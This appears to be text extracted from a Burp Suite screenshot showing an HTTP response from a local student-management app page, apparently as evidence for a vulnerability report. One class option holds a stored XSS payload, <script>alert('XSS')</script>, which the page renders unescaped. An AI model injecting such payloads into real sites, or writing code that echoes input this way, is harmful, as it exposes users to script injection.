 Intercept HTTP history WebSockets history Options
Response from http://localhost:80/smsa/add_subject.php [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex Render
<br>
329 <select id="classes" name="class_name" class="form-control form-control
330 <option value="">
Select a Class
</option>
331 <option value='MCA'>
MCA
</option>
<option value='Class 2'>
Class 2
</option>
<option value='TestC'>
TestC
</option>
<option value='391751'>
391751
</option>
<option value='<script>alert("XSS")</script>> '>
<script>
alert("XSS")
</script>
>
</option>